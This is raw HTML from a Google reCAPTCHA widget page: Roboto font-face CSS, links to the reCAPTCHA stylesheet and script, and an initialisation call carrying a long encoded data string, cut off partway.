  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="isrH1jnQ84fWBF8G2g3gxQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="isrH1jnQ84fWBF8G2g3gxQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="isrH1jnQ84fWBF8G2g3gxQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7VaAsO/eWLCvFd9w4wiHGZiMUzCs8KcwoYeZ8ORw77Dq8Ojw5pFVzBhKsOsw5Z8w4FVAxQaT0jCicKYFEnDgMO6w5QgGCjDgMK4wq3CvGPDrgfDl8KIeGnDsg0pHlbDosOYwofClcKhWcOLD097wrs4w6/CsMOCw7PDsSAPZXFZOw1Fw6BJwpI/w6kwRMKEwrZdwqYmwq3CssODEsKjAC9vZD7DjsO9w7gFEMKDwpouXsK6wrFNGcOVM8O1b8O5P8KWwrrDjyrDtMKNVGpaf8ODw6BWwr/Cv2teX8KFwrc+JxPCvTQ5MBEuWT7DpMKGw7zChkXClsKFw40Qw4Ucwq4SLcOPwr8Sw7kHw6nDs35GK8Kbw7UEw5kpwqbCskECDWbCu8OXbTMbw6nCrsOIwovCrFvDtcKQPlodMHwswrgswpTDjg/Cn31iwqxiZkjCmcKcWMOSY8KqwpjDg8KJwo7CrRPDhG4ow4PDmsKZwphjecK7BVjCt8O2cnTDpT9cw45KwrIRBxPCtVN8w7rCvsK/wrErw7EewqXCsUtNbcKKwpAcwr9AwqQZdjLChHzDjjlOw7HCrMKyw6rCl1USwpFIDhvDhR7Di8KUcsOBwqfDgjzCncOAwo0jwrMBwophB0DCvlsiKMOLwpUhclHDtsKLwqFiw70HEsKzesKvPRdBwpJ0w7lBw4IJw4tSw6k/wrTDvsK3A8O2UMOmwqZ9SsKZc8Klwrp1wp/Cg8Oew77DlX7DvMKdYxYRTcKkwo/[base64]/w65UE8KMb8OxZiLCtQBYRX4lOMO3Y8Kzw70vP0HDtjjCjXvDucOPwqTDmTwGwpjDulfCkAfCucKwO8O7fcKWwpzDpcO/XMKqw5rCnsKYPcKGw6NzwqgvDsK/[base64]/[base64]/DnTXDji5kW8KSwp3DjH/[base64]/w7fCoC9iw7o2UxI+dMKhwq4QBcKEBGFVwojDncKGwqAywqMHw50WAsO1w4PCnsOaJsOVPm1QwrrDu8Oyw4nComrDhQLDgMKlQ8OWclkcw4vDg8K5wo4xUFFTwrfDqnHCgMO5ScKDwo1ISzDCiDLCu0BWwo5QJCx6w6h9wr7DusKHPzrCr0bChcOpYj/CoAHDuMOtwpFdwozDlcOIDH7DsRQGIHvDuMOmwr/[base64]/[base64]/DkRvCv8OiDsO/N8KJHBXDnQPCuMOYw5zCqBMiVcOqw5jDjcOaM3TDjMOJwrovwqbDpMOIPMOMw4LCkMKNwrfChMOhw5zCucOvZ8ONw63DgzRoIGHDqcK/w4bDhsOZDDgCH8KkXmRswqYiw47DlMOUwovCj0/Cq1Avw4F1IcKyAsOpdsKpwqYWw4jCpk0ew6l+w6DClsO1w4opw49LwoTDncKNZGsqwpptHsK2ZcK1XMO7TA7DnzwSXMOJwoLCjcK+w6kjwohawrFmwpZowrgbcV/[base64]/CoMOUw53DsEs0aMKuE8O1W3smwrvCp8OkDcKCZsO1QXYDw7LClh02Yio6wrTCvzDDh8Kvw6jDtSjCoMOqDSjCosK+MMK6wq/CnnpIbcKIM8OXVMKFNMOcwqXChUnCn8OTIF0sw6dmAcOySGsBKMOuHsOZw6fDj8KAw6PCpsOlMcKmVTR1w4bDl8OUw4Vqw4TDrTLCscOmwpnCjEzClg/[base64]/[base64]/[base64]/Co8Kyw6zCu8Kvw53CvVFZwoEZNjjCiMKJw453F8O0eU5twowdR8KlwqLCokFKwr7DuFnDjcOCw7gWFzvDmcK/wqMhaTbDmsOTF8OKVsOnw7gLw68mIhPDmMOGM8OuJcK0LWHDqw0Pw5vCtcO4NEHCsDjChyhaw67CvywbAcK+McONw6TCn3c3w5fDo0TDsyLChXvDrgXCvy/[base64]/[base64]/w4fCrcObA2xCKMOUwppQwofCs8OONEDCixrDnsK5w6xww4HDvMKGRMKyAyrDmMO9OnvCucObwoHCu8KuwpJqw5HCgMKiaMKDRMKnRT7DmMOMWsOvwo4QXi5fwrrDsMO1OX8RQ8OGw6w8wp/CpsO/AMOgw6sTw7gEYkdlw5lTw7JAcS5ow74HwrzCu8Kmwq7CpcOtV0bDiX/Dj8Ogw49iwr9fwp4fw64mw79lwp/DqcO8W8KgRsOGVGoLwqLDjMKHw7jCjsOpwpx7w4bCkcOXRSYOFsKbKcObMWIvwqDDmsO/[base64]/KsOQwozDisO6VnXDpkPDisK8EMKHwqIiw7TCksOew4PCpcK5UHHCucO+R13DssKQw7LCssKJTVTCtcOwScKPwrV3wqrCvsK2Vl/CgFN6QsK/wo3CpQ7Cn15fZ17DoMOXSVHClmLCrcOLNyogNGbDo0zCh8K6IA3DnVfDusO7TcObw5k0w6nDhMONw5Ekw7fDqVNiwq7CoxTCsRvDoMO2w6AFa3bCsMKaw5jCiSTDocKmLcO/[base64]/DkVLCnmrCp8KYTMOHTGHDsz9GK8KxwoTDhcOOw54vDlNOwpUAJy/[base64]/[base64]/[base64]/CkWkdAsONCMKkw6HDqMKXWT3Dj8KQfkbDjcOOA8O0DSMBFMOrwozCqMKRwrLCui7DqcOGO8Kxw4jDiMKGWsKEJMKIw6ppHXIew7jCl0LCg8Orf03Dn3LChmUUw6bDjW4SAsObw4/CpnfCmDhdw60pwp3CiE3DoTzDiGHDosKWVMOFw49NLsOIN0zCpcOfw4XDr24HP8OKwqHDqnLCiFBtOcKfMU3DjsKRUjbCiTzDi8OlVcK5wpp/[base64]/In9ww79cbF3ChwDCmsOJSlBbcMOWL8OqwqsHwoPCoMKAdHRnw6jCjnBLwpkPCMOjdTQQcA4cc8KFw6nDvcO7wqjCusOkwphbwr9QaCjDpcK7SWfCinRjwpx5f8KtwqnCl8KPw5zDpsKvw5USw4hcw7HDgsK1dMKAwojDrENHa2/CmcKdw5Fxw5QbwqIewq3ChSQRRCl+J0xrasOZDsOgf8K5wpnCicKlQsOww7BYwqtXw71rNijCkjwPSkHCrAnCtsKRw5LDiGtFcsOhw7/[base64]/CsFFsHFQwMMK3T8KrwpLCnkY4LBfCqsKnw4TDogbDgsKFw6TCqxJKwoxlWMOITiNSdcKCUsOQw7zDpynCs0kqKVbDhMKyNFMEUUtlwpLDo8KUIcKTw4gsw5JWKF1jI8KeGcKkwrHCosKbOMOWwqguwo/DkRDDicOMwpLDimYdw54xw4LDusOvGHQoQ8OyK8KhcsO9wpp7w7A2OifDm0cBXsKyw54uwqfDpzfChSbDrzzCksKRwovCtsOcZQgRV8Opw7TDtMOTw73DuMK3PmjDjU/[base64]/Dm8ONw6JPwqfCmsKdWsOXwoNkw64sSMO2QzDDuFTCg34Uw6zChsKhAy3CkFENb1rCm8KId8OwwpZYw4jDocOwICxDIsOJZVBhUsO+e37DpGZHwp/CtGRowofDiR7CixNGwqIrwrjCpsOzw5bCuiUYWcO2UcKtRyt2XBvDpE3CkcK9w4bCpyhzw5zCkMK6E8KOasOTX8K6wp/CuUzDrsOKw49Dw4lLwr3CkCHDvSZpDsKzwqTCr8KYw5YeYMOUwrfCrMOXOQ7DqRTDtiHDug8Od2vDgsOEwpBTPWPDg2ZmOkUvwp5mw6zCiiB0asOQw4N6ZsKnRhMFw4YIRMK/[base64]/DgFMvw7UMFcKDwq9+W8OzOCZzwpUSwpBewqDDhHfDrFbDnkLDnFEaGS5/NsKoUz/CnMODwoYgKMOzLMOiw4LCtEbCkMOdW8Ofw7kJw5wSFxMMw6USwrY/EcOqYcK4eEk4w5zDlsOgw5PCtsOJDsKrw5nDiMOcbsKPLnXDuhHDkB/CiUDDkMONw7vDrcOJw7bDjgcfDAYTUsKEw6jCpDdcwq5eRRTCpxnCosKtw7DChhDDtwfCr8OXwqbCgcOcw5nDjngGScOeFcKvBSjCizbCvW/ClcOAaCnDrl1vw7IOw7zCosKdV3EFwrljw63ClEzCmXfCvjDCu8K5RVvDsE1vO20Rw4Zcw5jCjcOFdj1Yw6AcNGZ7IA4JAxjCvcKXwo/[base64]/[base64]/wrLDjMOOVMOWwpBZNgLDlUB7w6fCnynCiMOlKMO3bhhXw4fDmQF5wqc8QMKqYRDDmcO8wqcww5PCtsKaS8OOw64aNsKGGsO+w7gdw6JCw7vCs8ODwo8+w6bCj8KowrPDicKMRcKyw7MJYwxucsKAFWHDv0nDpDnDs8KRJmA/wp4gw7MRw4/DljJdw5XDp8KDwrErRcO7wr3DqUUJw4V5FVvDinpcw7kXFkBPeybCvH1jaRkWw5VKwrZsw6fCtsKgw5XDmkzDkzFmw67Ct0RtchrCv8O4Rhxfw5VwRSrCksO0wo3Dvk/CksKBwopew5LDqsO6MMKHw6cmw6/CpsOKXsKbE8KPwoHCmRrCjcOWV8K6w5xcw4QGfsOGw78lwqBtw4LDsgjCsE7DgAN8QsKNTsKIAsKKw64FXTJVF8KybHfCrwp/[base64]/DuAcfwpUBw718wp3CjTgPw4YAwoxNw5fCgcKKwplMFAlvIXIrIFvCuWfDr8ORwq5jwoQRCsOfw4liRiIFw4wKw4vDv8K3wqlpElbCv8K1A8OnU8K+w5jCqsOcN2DDiwwFO8K3YMOqw4jCiic2Cgg9GMOZe8KuA8Kawq93wq3DlMKpFybCgMKlwq5jwrcpw5/[base64]/[base64]/Djh9YEMOxw5Avw4p6w59bwrrCrsKYw51cCA42JcO6wpFJacKUV8O5IiDCoEsqw5vCt0nDpMKODjLDjsOnwp/CjXs/wo/CgcK8UsO/wobCpk4fGgzCvsKMw4fCo8KfEBJ6VjwMa8KowpbCrsKQw7/CnnfDiivDhsK5w5TDnlVlY8OjfsOkQEtXEcOZwqA6wro7SWzCu8OiQCdYCMKmwqLDjgR7wqptLCMVfmLCijnCgMKJw4DDhMOqPi3CkcKiw7LDnMOpKXJ0cnTCn8OyMl/DsxY5woFxw5QFL0vDsMOiw7pwHmdrLMO7w4JbIMKrw4d7GXR6RwLCg0U2dcK6wq1twq7CpGHDosOzw4JhasKEenttNQF/w7jDvsOBBcOtw7HDh2ReD1/DnDUEwrxGw4nCp1kaXjplwqTCugUBKHoBIcOuP8OUw5chwpDDpQbDsG4Rw7DDnRcqw4vCiAlAM8OQwpxPw47DnMKRw5HCrMKVaMO3w4jDkVs4w55Xw6A8DsKeMsKowpAqEcOowoc8w4oVYcKRw6YiRxnDq8O8wql+w4IQSsKUC8O2wpLDicOASy4gQgvCpF/[base64]/wqzCpQw7fcKqU1/DmlLCpsKsfUzChcKTMsOzbA9bEMK1I8OpFFPDtAkywpgdwoJyRcOPw4XCscKuwoTDt8Otw5dawq1kw4bCnTzCssOFwofCrCHClcOEwqwlZcKDLDfCvMOxD8K+bMKJwrLCpjPCq8KfS8KXAV0gw6/DssKQw58cBMKyw57CnxDCksKiYsKBw5Zcw6rCr8OSwo7CsAMlw7oNw7jDucOcOsKIw6DCj8KrTMOCDABsw6BUwpNAwrfDoDvCtMO6MjIOw7DDpsKkSisWw4/[base64]/CinJ+HcOJYg/Dlg0awpzCocKdEcOIwr3DtlPDlMKXw7YlQsKzwrHCssOhZwBPcMKSw6/DoUpZeB9Zw4LCkcONw4sKUm7ClMKbw63Cu8KwwrPCr2wjwqo4wq3DhDDDq8O3endgDFQ2wqFvRMK3w5hUf23DrMKJwoHDqVA+BMKRJsKEw6M3w6ZrHsKsFkHCmHARY8OIwo5ewogbY31mwq0NblTCnArDssK0w6BgVsKKT0HDmMOMw4zCnAbCt8Kuw5/CiMOqAcORL07CpsKPw7PChQUlQX/Cu0zDlzrDhcKUXXdODsK8EsOXEnAGDhs1w7RjSVTCmGZfJXNlA8OeWinCvcKZwofChABDCcOPbxvCrQbDsMOuOWR9wqhwEVXCpmIVw5vDmg3Dk8KicAnCk8KSw6sSHMOVBcOEaErCj2AGw5/DtUTDvsKBw5bCk8K/Mmw8wq4MwqpodsKcJcKhw5bCjFwew6XCrRUWw5bDmWvDu1IJwrpafsOvFsOtw78yA0rDtDgAc8K5H1nDn8Kjw7Jew41Zw5Q/[base64]/[base64]/FXhZH8OCw7MrYsKMw7ACw5/[base64]/DjcKNNxjCq8O1TsKmw5rDsT7Dr8KiFsK0EUFobwceLMKAwqXCrA3CpsObBMOtw7PCmzzDo8O5wognwrcBw7oLEMKLMQTDh8KMw6LCksKew45Bw5I6ZUDCmiY3GcKUw5PCtD/DscOae8KmYsORw7lhw6/DtRDDlwdEQMO1R8OvWRRBAMKCIsKkwro7acOgRG3CkcKEw6fDtcONWEXDrRI9EMK6dgTDgMOVwpQbwqlLfjgXVMOnFcKLw5fDuMOUw63CjMOpw7PCoHrDsMOjwqBfGjrCq0zCvsOkacOGw77Dg0VHw6jDtgAFwq7CuHPDrw1/XMOiwokbw7Vvw4fCn8OXw7fCuzRaXDjCqMOKZEdqXMK1w7V/P0LCj8OdwpDCqQNXw4UwewMzwowCwrjCgcKGwqwcwqTCv8Onw7ZFwoo7w7BvFVjDjDZpI1thw4I8Vl9IGsK5wpvDghRqSHBjwp/[base64]/DlcOAYk5pw5vDg8K1wpBiw6/[base64]/wp/Dg8OFSsO3e8OxexPCpsKeGcK4wpQ9w7dCKD0dXMKcwrbCjmfDmWPDl2rDssO2wqp8wrVTwpvCk2V5JAFPw5BjWRrCjyEwYAnCnRfChmZtNhwtLlPCvMK8BMOnd8ONw6/CmRLDpcKhPMOqw6Nve8ObTHPCmcKuf0NHPcKBLm/DpcOkcznCisK3w5PClcO+J8KDEcKFPnE3AyrDscKUPFnCrsKYw6HCmMOcACbCrSEzDsKlEWnClcOVw5AEAcKRwr9iKMKNPsK6w67DtsKcwrXCqcOjw6xYacKawow3LiYOw4PCrcOFEAtDeCNjwpENwphfYMOMWMKww4hhBcKqwrIvw5ZzwpDCoEgZw7tAw6ENOWg/[base64]/C